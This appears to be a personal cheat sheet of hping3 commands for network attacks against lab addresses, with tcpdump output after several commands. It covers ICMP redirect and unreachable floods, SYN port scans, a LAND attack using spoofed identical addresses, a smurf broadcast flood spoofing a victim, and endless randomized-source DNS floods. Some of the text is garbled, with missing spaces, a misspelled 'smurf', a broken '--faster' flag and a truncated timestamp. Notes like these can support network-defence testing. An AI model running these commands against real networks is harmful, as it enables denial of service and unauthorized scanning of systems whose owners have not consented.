 ICMP attacks
===================
# for ICMP code dstunreachable/network ,redirection and dst unreachable/serviceoff
hping3 11.0.0.253 -q -I eth1 --icmp -C 3 -K 0 -c 4 --faster
hping3 12.0.0.253 -q -I eth1 --icmp -C 5 -K 1 -c 4 --faster
hping3 13.0.0.253 -q -I eth1 --icmp -C 3 -K 3 -i u10
#for ICMP -wrong checksum, len 40 redirection /tos
hping3 10.1.1.13 -q -I eth1 --icmp -C 5 -K 3 --icmp-cksum300 -c 400 --icmp-iplen 50 --faster
#for ICMP redirection for network
hping3 10.1.1.13 -q -I eth1 --icmp -C 5 -K 0 -c 400 –faster
#Network scan:There are two types of scanning:
(1)Horizontal Scan in which the scanner scans for the same port on multipleIPs,and
(2) Vertical Scan in which the scanner scans multipleports on one IP.
Change the dstport or change IP. Followingwill increasethe port
hping3 -V -S --faster -i eth1 10.1.1.13 -c 7 -p ++10
Example:
18:52:36.251094 IP 10.1.1.11.2538 > 10.1.1.13.10: Flags [S], seq 404473383,win 512,length 0
18:52:36.251162 IP 10.1.1.11.2539 > 10.1.1.13.11: Flags [S], seq 729296288,win 512,length 0
18:52:36.251181 IP 10.1.1.11.2540 > 10.1.1.13.12: Flags [S], seq 1151941195,win 512, length 0
#Land attack: In a DoS land (Local Area Network Denial) attack,the attacker sends a TCP SYN spoofed packet where sourceand
destination IPs and ports areset to be identical.When the target machine tries to reply, itenters a loop,repeatedly sendi ngreplies
to itself which eventually causes the victimmachineto crash
hping3 -V -c 5 -d 120 -S -p 445 -s 445 --faster -a 10.1.1.13 -i eth1 10.1.1.13
using eth1, addr: 10.1.1.11, MTU: 1500
HPING 10.1.1.13 (eth1 10.1.1.13): S set, 40 headers + 120 data bytes
18:17:13.095220 IP 10.1.1.13.446 > 10.1.1.13.445: Flags [S], seq 1776034926:1776035046,win 512,length 120SMB-over-TCP
packet:(raw data or continuation?)
#echo "sumurf attack": Send a ICMP echo request to Broadcastaddress of router or LAN by a spoofed address. Every machineon
the network will reply to victimand Network will beflooded.
Now: Routers don’t forward the packet with its broadcastaddress.
hping3 -1 --flood -a 10.1.1.13 10.1.255.255
#Ack Scan: This scan can be used to see if a host is alive(when Pingis blocked for example). This should send a RST response back if
the port is open.
Hping3 ack packet
# for UDP port DNS
hping3 10.1.1.13 --rand-dest -I eth1 --udp -q -d 80 -p 53 --faster -c 400
#DNS for target 201.0.0.253, 203,204 and 206
while[ 1 ]; do for num in 2 3 4 6; do hping3 --rand-source20$num.0.0.253 -i p1p2 -q -n --udp -p 53 --faster -d 40 -c 100 ; done ;
done
#ICMP control fragmented:
hping3 10.1.1.13 -f -q -I eth1 --icmp -C 5 -K 0 -c 40 --faster
Result :
9:11:29.835130 IP 10.1.1.11 > 10.1.1.13: [|icmp]
19:11:29.835205 IP 10.1.1.11 > 10.1.1.13: ip-proto-1
19:11:29.835238 IP 10.1.1.11 > 10.1.1.13: ip-proto-1
 
